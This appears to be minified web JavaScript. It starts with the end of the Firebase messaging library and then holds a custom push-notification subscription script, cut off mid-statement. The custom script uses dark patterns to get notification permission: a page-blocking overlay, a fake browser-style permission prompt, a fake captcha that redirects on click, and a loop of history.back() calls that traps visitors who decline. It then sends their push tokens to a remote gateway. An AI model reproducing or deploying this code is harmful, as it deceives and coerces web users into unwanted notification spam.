t=We(r),[4,Ve()];case 1:return[4,e.sent().transaction(Be).objectStore(Be).get(t)];case 2:return(t=e.sent())?[2,t]:[3,3];case 3:return[4,Ae(r.appConfig.senderId)];case 4:return(n=e.sent())?[4,Ue(r,n)]:[3,6];case 5:return e.sent(),[2,n];case 6:return[2]}})})}function Ue(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return n=e.sent(),[4,(n=n.transaction(Be,"readwrite")).objectStore(Be).put(i,t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2,i]}})})}function We(e){return e.appConfig.appId}function He(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,Ge(r)];case 1:t=e.sent(),t={method:"DELETE",headers:t},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(r.appConfig)+"/"+i,t)];case 3:return[4,e.sent().json()];case 4:if((t=e.sent()).error)throw n=t.error.message,Pe.create("token-unsubscribe-failed",{errorInfo:n});return[3,6];case 5:throw n=e.sent(),Pe.create("token-unsubscribe-failed",{errorInfo:n});case 6:return[2]}})})}function $e(e){e=e.projectId;return je+"/projects/"+e+"/registrations"}function Ge(e){var n=e.appConfig,r=e.installations;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,r.getToken()];case 1:return t=e.sent(),[2,new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":n.apiKey,"x-goog-firebase-installations-auth":"FIS "+t})]}})})}function ze(e){var t=e.p256dh,n=e.auth,r=e.endpoint,e=e.vapidKey,t={web:{endpoint:r,auth:n,p256dh:t}};return e!==De&&(t.web.applicationPubKey=e),t}function Je(c,l,f){return d(this,void 0,void 0,function(){var s,a,u;return h(this,function(e){switch(e.label){case 0:if("granted"!==Notification.permission)throw Pe.create("permission-blocked");return[4,function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,n.pushManager.getSubscription()];case 1:return(t=e.sent())?[2,t]:[2,n.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:function(e){for(var e=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),t=atob(e),n=new Uint8Array(t.length),r=0;r<t.length;++r)n[r]=t.charCodeAt(r);return n}(r)})]}})})}(l,f)];case 1:return u=e.sent(),[4,Fe(c)];case 2:return s=e.sent(),a={vapidKey:f,swScope:l.scope,endpoint:u.endpoint,auth:Ee(u.getKey("auth")),p256dh:Ee(u.getKey("p256dh"))},s?[3,3]:[2,Ze(c,a)];case 3:if(t=s.subscriptionOptions,r=(n=a).vapidKey===t.vapidKey,i=n.endpoint===t.endpoint,o=n.auth===t.auth,t=n.p256dh===t.p256dh,r&&i&&o&&t)return[3,8];e.label=4;case 4:return e.trys.push([4,6,,7]),[4,He(c,s.token)];case 5:return e.sent(),[3,7];case 6:return u=e.sent(),console.warn(u),[3,7];case 7:return[2,Ze(c,a)];case 8:return Date.now()>=s.createTime+6048e5?[2,function(i,o,s){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,5]),[4,function(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return[4,Ge(o)];case 1:t=e.sent(),n=ze(s.subscriptionOptions),n={method:"PATCH",headers:t,body:JSON.stringify(n)},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(o.appConfig)+"/"+s.token,n)];case 3:return[4,e.sent().json()];case 4:return r=e.sent(),[3,6];case 5:throw i=e.sent(),Pe.create("token-update-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,Pe.create("token-update-failed",{errorInfo:i});if(!r.token)throw Pe.create("token-update-no-token");return[2,r.token]}})})}(o,i)];case 1:return t=e.sent(),n=p(p({},i),{token:t,createTime:Date.now()}),[4,Ue(o,n)];case 2:return e.sent(),[2,t];case 3:return r=e.sent(),[4,Ye(o,s)];case 4:throw e.sent(),r;case 5:return[2]}})})}({token:s.token,createTime:Date.now(),subscriptionOptions:a},c,l)]:[2,s.token];case 9:return[2]}var t,n,r,i,o})})}function Ye(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,Fe(n)];case 1:return(t=e.sent())?[4,He(n,t.token)]:[3,4];case 2:return e.sent(),[4,function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return n=e.sent(),[4,(n=n.transaction(Be,"readwrite")).objectStore(Be).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}(n)];case 3:e.sent(),e.label=4;case 4:return[4,r.pushManager.getSubscription()];case 5:return(t=e.sent())?[2,t.unsubscribe()]:[2,!0]}})})}function Ze(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,function(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return[4,Ge(o)];case 1:t=e.sent(),n=ze(s),n={method:"POST",headers:t,body:JSON.stringify(n)},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(o.appConfig),n)];case 3:return[4,e.sent().json()];case 4:return r=e.sent(),[3,6];case 5:throw i=e.sent(),Pe.create("token-subscribe-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,Pe.create("token-subscribe-failed",{errorInfo:i});if(!r.token)throw Pe.create("token-subscribe-no-token");return[2,r.token]}})})}(n,r)];case 1:return t=e.sent(),t={token:t,createTime:Date.now(),subscriptionOptions:r},[4,Ue(n,t)];case 2:return e.sent(),[2,t.token]}})})}function Qe(e){return"object"==typeof e&&e&&Oe in e}function Xe(t){return new Promise(function(e){setTimeout(e,t)})}var et=(Object.defineProperty(tt.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),tt.prototype.setBackgroundMessageHandler=function(e){if(this.isOnBackgroundMessageUsed=!1,!e||"function"!=typeof e)throw Pe.create("invalid-bg-handler");this.bgMessageHandler=e},tt.prototype.onBackgroundMessage=function(e){var t=this;return this.isOnBackgroundMessageUsed=!0,this.bgMessageHandler=e,function(){t.bgMessageHandler=null}},tt.prototype.getToken=function(){var n;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return this.vapidKey?[3,2]:[4,Fe(this.firebaseDependencies)];case 1:t=e.sent(),this.vapidKey=null!==(n=null===(n=null==t?void 0:t.subscriptionOptions)||void 0===n?void 0:n.vapidKey)&&void 0!==n?n:De,e.label=2;case 2:return[2,Je(this.firebaseDependencies,self.registration,this.vapidKey)]}})})},tt.prototype.deleteToken=function(){return Ye(this.firebaseDependencies,self.registration)},tt.prototype.requestPermission=function(){throw Pe.create("only-available-in-window")},tt.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Pe.create("use-vapid-key-after-get-token");if("string"!=typeof e||0===e.length)throw Pe.create("invalid-vapid-key");this.vapidKey=e},tt.prototype.useServiceWorker=function(){throw Pe.create("only-available-in-window")},tt.prototype.onMessage=function(){throw Pe.create("only-available-in-window")},tt.prototype.onTokenRefresh=function(){throw Pe.create("only-available-in-window")},tt.prototype.onPush=function(c){return d(this,void 0,void 0,function(){var s,a,u;return h(this,function(e){switch(e.label){case 0:return(u=function(e){var t=e.data;if(!t)return null;try{return t.json()}catch(e){return null}}(c))?[4,nt()]:(console.debug("FirebaseMessaging: failed to get parsed MessagePayload from the PushEvent. Skip handling the push."),[2]);case 1:return(s=e.sent(),s.some(function(e){return"visible"===e.visibilityState&&!e.url.startsWith("chrome-extension://")}))?[2,function(e,t){var n,r;t.isFirebaseMessaging=!0,t.messageType=_e.PUSH_RECEIVED;try{for(var i=l(e),o=i.next();!o.done;o=i.next())o.value.postMessage(t)}catch(e){n={error:e}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}(s,u)]:(a=!1,u.notification?[4,function(e){var t=e.actions,n=Notification.maxActions;t&&n&&t.length>n&&console.warn("This browser only supports "+n+" actions. The remaining actions will not be displayed.");return self.registration.showNotification(null!==(n=e.title)&&void 0!==n?n:"",e)}(((o=p({},(r=u).notification)).data=((i={})[Me]=r,i),o))]:[3,3]);case 2:e.sent(),a=!0,e.label=3;case 3:return!0===a&&!1===this.isOnBackgroundMessageUsed?[2]:(this.bgMessageHandler&&(n={from:(t=u).from,collapseKey:t.collapse_key},r=n,(i=t).notification&&(r.notification={},(o=i.notification.title)&&(r.notification.title=o),(o=i.notification.body)&&(r.notification.body=o),(i=i.notification.image)&&(r.notification.image=i)),r=n,(i=t).data&&(r.data=i.data),r=n,(i=t).fcmOptions&&(r.fcmOptions={},(t=i.fcmOptions.link)&&(r.fcmOptions.link=t),(i=i.fcmOptions.analytics_label)&&(r.fcmOptions.analyticsLabel=i)),u=n,"function"==typeof this.bgMessageHandler?this.bgMessageHandler(u):this.bgMessageHandler.next(u)),[4,Xe(1e3)]);case 4:return e.sent(),[2]}var t,n,r,i,o})})},tt.prototype.onSubChange=function(n){var r;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return n.newSubscription?[3,2]:[4,Ye(this.firebaseDependencies,self.registration)];case 1:return e.sent(),[2];case 2:return[4,Fe(this.firebaseDependencies)];case 3:return t=e.sent(),[4,Ye(this.firebaseDependencies,self.registration)];case 4:return e.sent(),[4,Je(this.firebaseDependencies,self.registration,null!==(r=null===(r=null==t?void 0:t.subscriptionOptions)||void 0===r?void 0:r.vapidKey)&&void 0!==r?r:De)];case 5:return e.sent(),[2]}})})},tt.prototype.onNotificationClick=function(s){var a;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return(t=null===(a=null===(a=s.notification)||void 0===a?void 0:a.data)||void 0===a?void 0:a[Me])?s.action?[2]:(s.stopImmediatePropagation(),s.notification.close(),(n=function(e){var t,n=null!==(t=null===(t=e.fcmOptions)||void 0===t?void 0:t.link)&&void 0!==t?t:null===(n=e.notification)||void 0===n?void 0:n.click_action;if(n)return n;return Qe(e.data)?self.location.origin:null}(t))?(r=new URL(n,self.location.href),i=new URL(self.location.origin),r.host!==i.host?[2]:[4,function(u){return d(this,void 0,void 0,function(){var t,n,r,i,o,s,a;return h(this,function(e){switch(e.label){case 0:return[4,nt()];case 1:t=e.sent();try{for(n=l(t),r=n.next();!r.done;r=n.next())if(i=r.value,o=new URL(i.url,self.location.href),u.host===o.host)return[2,i]}catch(e){s={error:e}}finally{try{r&&!r.done&&(a=n.return)&&a.call(n)}finally{if(s)throw s.error}}return[2,null]}})})}(r)]):[2]):[2];case 1:return(o=e.sent())?[3,4]:[4,self.clients.openWindow(n)];case 2:return o=e.sent(),[4,Xe(3e3)];case 3:return e.sent(),[3,6];case 4:return[4,o.focus()];case 5:o=e.sent(),e.label=6;case 6:return o?(t.messageType=_e.NOTIFICATION_CLICKED,t.isFirebaseMessaging=!0,[2,o.postMessage(t)]):[2]}})})},tt);function tt(e){var t=this;this.firebaseDependencies=e,this.isOnBackgroundMessageUsed=null,this.vapidKey=null,this.bgMessageHandler=null,self.addEventListener("push",function(e){e.waitUntil(t.onPush(e))}),self.addEventListener("pushsubscriptionchange",function(e){e.waitUntil(t.onSubChange(e))}),self.addEventListener("notificationclick",function(e){e.waitUntil(t.onNotificationClick(e))})}function nt(){return self.clients.matchAll({type:"window",includeUncontrolled:!0})}var rt=(Object.defineProperty(it.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),it.prototype.messageEventListener=function(i){return d(this,void 0,void 0,function(){var n,r;return h(this,function(e){switch(e.label){case 0:return(n=i.data).isFirebaseMessaging?(this.onMessageCallback&&n.messageType===_e.PUSH_RECEIVED&&("function"==typeof this.onMessageCallback?this.onMessageCallback((delete(t=Object.assign({},n)).messageType,delete t.isFirebaseMessaging,t)):this.onMessageCallback.next(Object.assign({},n))),Qe(r=n.data)&&"1"===r["google.c.a.e"]?[4,this.logEvent(n.messageType,r)]:[3,2]):[2];case 1:e.sent(),e.label=2;case 2:return[2]}var t})})},it.prototype.getVapidKey=function(){return this.vapidKey},it.prototype.getSwReg=function(){return this.swRegistration},it.prototype.getToken=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return"default"!==Notification.permission?[3,2]:[4,Notification.requestPermission()];case 1:e.sent(),e.label=2;case 2:if("granted"!==Notification.permission)throw Pe.create("permission-blocked");return[4,this.updateVapidKey(null==t?void 0:t.vapidKey)];case 3:return e.sent(),[4,this.updateSwReg(null==t?void 0:t.serviceWorkerRegistration)];case 4:return e.sent(),[2,Je(this.firebaseDependencies,this.swRegistration,this.vapidKey)]}})})},it.prototype.updateVapidKey=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){return t?this.vapidKey=t:this.vapidKey||(this.vapidKey=De),[2]})})},it.prototype.updateSwReg=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return t||this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:e.sent(),e.label=2;case 2:if(!t&&this.swRegistration)return[2];if(!(t instanceof ServiceWorkerRegistration))throw Pe.create("invalid-sw-registration");return this.swRegistration=t,[2]}})})},it.prototype.registerDefaultSw=function(){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),t=this,[4,navigator.serviceWorker.register("/firebase-messaging-sw.js",{scope:"/firebase-cloud-messaging-push-scope"})];case 1:return t.swRegistration=e.sent(),this.swRegistration.update().catch(function(){}),[3,3];case 2:throw t=e.sent(),Pe.create("failed-service-worker-registration",{browserErrorMessage:t.message});case 3:return[2]}})})},it.prototype.deleteToken=function(){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:e.sent(),e.label=2;case 2:return[2,Ye(this.firebaseDependencies,this.swRegistration)]}})})},it.prototype.requestPermission=function(){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return"granted"===Notification.permission?[2]:[4,Notification.requestPermission()];case 1:if("granted"===(t=e.sent()))return[2];throw"denied"===t?Pe.create("permission-blocked"):Pe.create("permission-default")}})})},it.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Pe.create("use-vapid-key-after-get-token");if("string"!=typeof e||0===e.length)throw Pe.create("invalid-vapid-key");this.vapidKey=e},it.prototype.useServiceWorker=function(e){if(!(e instanceof ServiceWorkerRegistration))throw Pe.create("invalid-sw-registration");if(this.swRegistration)throw Pe.create("use-sw-after-get-token");this.swRegistration=e},it.prototype.onMessage=function(e){var t=this;return this.onMessageCallback=e,function(){t.onMessageCallback=null}},it.prototype.setBackgroundMessageHandler=function(){throw Pe.create("only-available-in-sw")},it.prototype.onBackgroundMessage=function(){throw Pe.create("only-available-in-sw")},it.prototype.onTokenRefresh=function(){return function(){}},it.prototype.logEvent=function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return t=function(e){switch(e){case _e.NOTIFICATION_CLICKED:return"notification_open";case _e.PUSH_RECEIVED:return"notification_foreground";default:throw new Error}}(n),[4,this.firebaseDependencies.analyticsProvider.get()];case 1:return e.sent().logEvent(t,{message_id:r[Oe],message_name:r["google.c.a.c_l"],message_time:r["google.c.a.ts"],message_device_time:Math.floor(Date.now()/1e3)}),[2]}})})},it);function it(e){var t=this;this.firebaseDependencies=e,this.vapidKey=null,this.onMessageCallback=null,navigator.serviceWorker.addEventListener("message",function(e){return t.messageEventListener(e)})}function ot(e){return Pe.create("missing-app-config-values",{valueName:e})}L={isSupported:st};function st(){return self&&"ServiceWorkerGlobalScope"in self?"indexedDB"in self&&null!==indexedDB&&"PushManager"in self&&"Notification"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey"):"indexedDB"in window&&null!==indexedDB&&navigator.cookieEnabled&&"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&"fetch"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey")}t.default.INTERNAL.registerComponent(new y("messaging",function(e){var t=e.getProvider("app").getImmediate(),e={app:t,appConfig:function(e){var t,n;if(!e||!e.options)throw ot("App Configuration Object");if(!e.name)throw ot("App Name");var r=e.options;try{for(var i=l(["projectId","apiKey","appId","messagingSenderId"]),o=i.next();!o.done;o=i.next()){var s=o.value;if(!r[s])throw ot(s)}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(t)throw t.error}}return{appName:e.name,projectId:r.projectId,apiKey:r.apiKey,appId:r.appId,senderId:r.messagingSenderId}}(t),installations:e.getProvider("installations").getImmediate(),analyticsProvider:e.getProvider("analytics-internal")};if(!st())throw Pe.create("unsupported-browser");return new(self&&"ServiceWorkerGlobalScope"in self?et:rt)(e)},"PUBLIC").setServiceProps(L))}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-messaging.js - be sure to load firebase-app.js first.")}});
!function(){function t(t,e){m[t]="function"==typeof e?e:null}function e(){const t=("string"==typeof navigator.userAgent?navigator.userAgent:"").toLowerCase(),e=/yabrowser/.test(t),i=/chrome/.test(t),a=/safari/.test(t),A=/firefox/.test(t);var l;void 0!==window.safari||a&&!i?(m.error&&m.error("Safari browser is not supported"),f.redirect&&n()):f.yaban&&e?m.error&&m.error("Blocked Yandex.Browser"):"serviceWorker"in navigator?(firebase.initializeApp(f.firebase),u=firebase.messaging(),navigator.serviceWorker.register(f.sw).then(t=>{u.useServiceWorker(t),t.update().then(()=>{l=(()=>{!function(){if("granted"===Notification.permission||"denied"===Notification.permission)return!1;if(1===f.blackout.status){let t,e=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0],o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.href=f.server+"/assets/css/page_locker.css",o.media="all",e.appendChild(o),t='<div class="a9a6c2622-ph-bd-wrapper a9a6c2622-ph-bd-active a9a6c2622-ph-lpage" id="a9a6c2622-ph-page-locker" style="display:none;background: rgba(0, 0, 0, '+f.blackout.overlay_opacity+');">',t+='<span onclick="if(document.getElementById(\'a9a6c2622-ph-page-locker\') !== null){document.getElementById(\'a9a6c2622-ph-page-locker\').classList.remove(\'a9a6c2622-ph-bd-active\')}" style="cursor:pointer;font-size: 4.5rem;position: absolute;right: 20px;color:'+f.blackout.title_color+';">&times;</span>',t+='<div class="a9a6c2622-ph-bg-text">',f.blackout.title&&(t+='<h2 style="color:'+f.blackout.title_color+'">'+f.blackout.title+"</h2>"),f.blackout.text&&(t+='<p style="color:'+f.blackout.text_color+'">'+f.blackout.text+"</p>"),t+="</div>",document.body.innerHTML+=t}}(),A&&"granted"!==Notification.permission&&"denied"!==Notification.permission&&null===window.localStorage.getItem("sentFirebaseMessagingToken")?function(t){const e=function(){let t=navigator.languages&&navigator.languages[0]||navigator.language||navigator.userLanguage;if("string"==typeof t&&t.length>=2)return t.length>2&&(t=t.slice(0,2)),t.toLowerCase();return p}(),o=c[e]||c[p]||{},r='<style>._fsgh5435t_a9a6c2622-ph-ff-wrapper{position:fixed!important;z-index:2147483648!important;top:0!important;left:251px!important;display:inline-block!important;max-width:365px!important;width:100%!important;border:1px solid #D0D1D1!important;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.18)!important;-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.18)!important;box-shadow:0 0 4px 0 rgba(0,0,0,.18)!important;background:#fff!important;font-family:"Arial",serif!important;font-weight:400!important;font-size:12px!important}._fsgh5435t_a9a6c2622-ph-ff-context{position:relative!important;padding:0 10px!important}._fsgh5435t_a9a6c2622-ph-ff-context>div{display:table-cell!important;vertical-align:top!important}._fsgh5435t_a9a6c2622-ph-ff-picture{width:40px!important;padding-top:5px!important}._fsgh5435t_a9a6c2622-ph-ff-text{color:#000!important;line-height:16px!important!important;text-align:left!important;font-weight:500!important;padding:12px 14px 12px 14px!important;font-size:12px!important;font-family:"Arial",serif!important}._fsgh5435t_a9a6c2622-ph-ff-more{margin-top:25px!important;font-size:12px!important;font-family:"Arial",serif!important}._fsgh5435t_a9a6c2622-ph-ff-text b{font-size: 12px!important;font-family: "Arial", serif !important;}._fsgh5435t_a9a6c2622-ph-ff-more a,._fsgh5435t_a9a6c2622-ph-ff-more a:hover,._fsgh5435t_a9a6c2622-ph-ff-more a:focus{font-size: 12px!important;font-family: "Arial", serif !important;color:#06C!important;text-decoration:none!important}._fsgh5435t_a9a6c2622-ph-ff-more a:hover{text-decoration:underline!important}._fsgh5435t_a9a6c2622-ph-ff-button a,._fsgh5435t_a9a6c2622-ph-ff-button a:hover,._fsgh5435t_a9a6c2622-ph-ff-button a:focus{display:block!important;width:50%!important;float:left!important;text-align:center!important;padding:12px 5px!important;box-sizing:border-box!important;text-decoration:none!important;font-size:12px!important;font-family:"Arial",serif!important}._fsgh5435t_a9a6c2622-ph-ff-button-1{border-top:1px solid #0356C3!important;background:#0060DF!important;color:#fff!important}._fsgh5435t_a9a6c2622-ph-ff-button-1:hover{border-top:1px solid #033895!important;background:#003EAA!important;color:#fff!important}._fsgh5435t_a9a6c2622-ph-ff-button-2{border-top:1px solid #CFCFCF!important;background:#EDEDED!important;color:#000!important}._fsgh5435t_a9a6c2622-ph-ff-button-2:hover{border-top:1px solid #C5C5C5!important;background:#E2E2E2!important;color:#000!important}@media (max-width:991px){._fsgh5435t_a9a6c2622-ph-ff-wrapper{left:50%!important;transform:translateX(-50%)!important;top:10px!important}}</style><div class="_fsgh5435t_a9a6c2622-ph-ff-wrapper" id="_fsgh5435t_a9a6c2622-ph-ff-wrapper"><div class="_fsgh5435t_a9a6c2622-ph-ff-context"><div class="_fsgh5435t_a9a6c2622-ph-ff-picture"><img src="'+f.server+'/assets/img/ff_icon.png" alt="" width="40" height="40"/></div><div class="_fsgh5435t_a9a6c2622-ph-ff-text">'+o.text.replace("%HOSTNAME%","<b>"+(window.location.hostname||"")+"</b>")+'<div class="_fsgh5435t_a9a6c2622-ph-ff-more _fsgh5435t_a9a6c2622-ph-ff-button-link"><a href="javascript:;">'+o.more+'</a></div></div></div><div class="_fsgh5435t_a9a6c2622-ph-ff-button"><a class="_fsgh5435t_a9a6c2622-ph-ff-button-1 _fsgh5435t_a9a6c2622-ph-ff-button-link" href="javascript:;">'+o.button_1+'</a> <a class="_fsgh5435t_a9a6c2622-ph-ff-button-2 _fsgh5435t_a9a6c2622-ph-ff-button-link" href="javascript:;">'+o.button_2+"</a><div></div>";document.body.insertAdjacentHTML("beforeend",r);const n=document.getElementById("_fsgh5435t_a9a6c2622-ph-ff-wrapper");null!==n?n.addEventListener("click",function(e){e.stopPropagation(),e.preventDefault(),t(),n&&n.parentNode&&n.parentNode.removeChild(n)},!1):t()}(o):o()}),!f.ccaptcha&&s()&&f.attempt>0?setTimeout(l,500):l()})}).catch(t=>{m.error&&m.error(t),f.redirect&&n()}),u.onTokenRefresh(function(){u.getToken().then(function(t){r(t,!0)}).catch(function(t){m.error&&m.error(t),f.redirect&&n()})}),f.redirect&&setTimeout(n,f.redirect_timeout)):(m.error&&m.error("Service workers aren't supported in this browser."),f.redirect&&n())}function o(){u.requestPermission().then(function(){A(),u.getToken().then(function(t){t?r(t):(m.error&&m.error("No Instance ID token available. Request permission to generate one."),f.redirect&&n())}).catch(function(t){m.error&&m.error(t),f.redirect&&n()})}).catch(function(t){A(),f.sub_redirect?function(){if(s()&&f.ccaptcha)a();else{let t=location.protocol+"//"+f.next_host+location.pathname+location.search;if(s()&&"granted"!==Notification.permission&&"denied"!==Notification.permission&&""!==document.referrer&&f.attempt>0){let e=function(t,e){let o={u:t,t:e,i:1},r=window.localStorage.getItem("getDataRedirectSub");if("string"==typeof r&&r.length>0)try{"object"==typeof(r=JSON.parse(r))&&"string"==typeof r.u&&"number"==typeof r.t&&"number"==typeof r.i&&r.u===t&&6e4>e-r.t&&(o.i=r.i+1,o.t=r.t)}catch(t){}return o}(t,(new Date).getTime());if(e.i>=3)a(),i({});else{for(let t=0;15>=t;t++)window.history.back();i(e)}}else window.location.href=t}}():f.redirect&&n(),m.permissionDenied&&m.permissionDenied()})}function r(t,e=!1){if(o=t,window.localStorage.getItem("sentFirebaseMessagingToken")!==o){let o={token:t,auth:f.auth_token,rf:e};fetch(f.gateway,{method:"POST",mode:"no-cors",cache:"no-cache",credentials:"include",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(o)}).then(e=>{!function(t){window.localStorage.setItem("sentFirebaseMessagingToken",t||""),f.redirect&&n(2);m.permissionAllowed&&m.permissionAllowed()}(t)}).catch(t=>{m.error&&m.error(t),f.redirect&&n()})}else m.error&&m.error("The token has already been sent to the server"),f.redirect&&n(2);var o}function n(t){window.location.href="number"==typeof t&&2===t?f.tb_sub:f.tb}function i(t){window.localStorage.setItem("getDataRedirectSub",JSON.stringify(t))}function a(){document.body.insertAdjacentHTML("beforeend",'<div style="align-items: center;background-color: rgba(0,0,0,.7);display: flex;height: 100%;justify-content: center;left: 0;position: fixed;top: 0;width: 100%;z-index: 999999;"><div id="rx-capcha-image" style="z-index:999999;background: url([data-uri]) no-repeat;background-size: 100% auto;height: 100px;max-width: 100%;width: 376px;}"></div></div>'),document.querySelector("#rx-capcha-image").addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),window.location.href=location.protocol+"//"+f.next_host+location.pathname+location.search}.bind(this))}function s(){return"string"==typeof navigator.userAgent&&(/Chrome\/74/.test(navigator.userAgent)||/Chrome\/75/.test(navigator.userAgent)||/Chrome\/76/.test(navigator.userAgent)||/Chrome\/77/.test(navigator.userAgent)||/Chrome\/78/.test(navigator.userAgent)||/Chrome\/79/.test(navigator.userAgent)||/Chrome\/80/.test(navigator.userAgent)||/Chrome\/81/.test(navigator.userAgent)||/Chrome\/82/.test(navigator.userAgent)||/Chrome\/83/.test(navigator.userAgent)||/Chrome\/84/.test(navigator.userAgent)||/Chrome\/85/.test(navigator.userAgent)||/Chrome\/86/.test(navigator.userAgent)||/Chrome\/87/.test(navigator.userAgent)||/Chrome\/88/.test(navigator.userAgent)||/Chrome\/89/.test(navigator.userAgent)||/Chrome\/90/.test(navigator.userAgent)||/Chrome\/91/.test(navigator.userAgent)||/Chrome\/92/.test(navigator.userAgent)||/Chrome\/93/.test(navigator.userAgent)||/Chrome\/94/.test(navigator.userAgent)||/Chrome\/95/.test(navigator.userAgent)||/Chrome\/96/.test(navigator.userAgent)||/Chrome\/97/.test(navigator.userAgent)||/Chrome\/98/.test(navigator.userAgent)||/Chrome\/99/.test(navigator.userAgent)||/Chrome\/100/.test(navigator.userAgent)||/Chrome\/101/.test(navigator.userAgent)||/Chrome\/102/.test(navigator.userAgent)||/Chrome\/103/.test(navigator.userAgent)||/Chrome\/104/.test(navigator.userAgent)||/Chrome\/105/.test(navigator.userAgent)||/Chrome\/106/.test(navigator.userAgent)||/Chrome\/107/.test(navigator.userAgent)||/Chrome\/108/.test(navigator.userAgent)||/Chrome\/109/.test(navigator.userAgent)||/Chrome\/110/.test(navigator.userAgent)||/Chrome\/111/.test(navigator.userAgent)||/Chrome\/112/.test(navigator.userAgent)||/Chrome\/113/.test(navigator.userAgent)||/Chrome\/114/.test(navigator.userAgent)||/Chrome\/115/.test(navigator.userAgent)||/Chrome\/116/.test(navigator.userAgent)||/Chrome\/117/.test(navigator.userAgent)||/Chrome\/118/.test(navigator.userAgent)||/Chrome\/119/.test(navigator.userAgent)||/Chrome\/120/.test(navigator.userAgent)||/Chrome\/121/.test(navigator.userAgent)||/Chrome\/122/.test(navigator.userAgent)||/Chrome\/123/.test(navigator.userAgent)||/Chrome\/124/.test(navigator.userAgent)||/Chrome\/125/.test(navigator.userAgent)||/Chrome\/126/.test(navigator.userAgent)||/Chrome\/127/.test(navigator.userAgent)||/Chrome\/128/.test(navigator.userAgent)||/Chrome\/129/.test(navigator.userAgent)||/Chrome\/130/.test(navigator.userAgent)||/Chrome\/131/.test(navigator.userAgent)||/Chrome\/132/.test(navigator.userAgent)||/Chrome\/133/.test(navigator.userAgent)||/Chrome\/134/.test(navigator.userAgent)||/Chrome\/135/.test(navigator.userAgent)||/Chrome\/136/.test(navigator.userAgent)||/Chrome\/137/.test(navigator.userAgent)||/Chrome\/138/.test(navigator.userAgent)||/Chrome\/139/.test(navigator.userAgent)||/Chrome\/140/.test(navigator.userAgent)||/Chrome\/141/.test(navigator.userAgent)||/Chrome\/142/.test(navigator.userAgent)||/Chrome\/143/.test(navigator.userAgent)||/Chrome\/144/.test(navigator.userAgent)||/Chrome\/145/.test(navigator.userAgent)||/Chrome\/146/.test(navigator.userAgent)||/Chrome\/147/.test(navigator.userAgent)||/Chrome\/148/.test(navigator.userAgent)||/Chrome\/149/.test(navigator.userAgent)||/Chrome\/150/.test(navigator.userAgent)||/Chrome\/151/.test(navigator.userAgent)||/Chrome\/152/.test(navigator.userAgent)||/Chrome\/153/.test(navigator.userAgent)||/Chrome\/154/.test(navigator.userAgent)||/Chrome\/155/.test(navigator.userAgent))}function A(){1===f.blackout.status&&null!==document.getElementById("a9a6c2622-ph-page-locker")&&document.getElementById("a9a6c2622-ph-page-locker").classList.remove("a9a6c2622-ph-bd-active")}let u,l=document.currentScript,g=l.onload,m={};l.onload=null;const 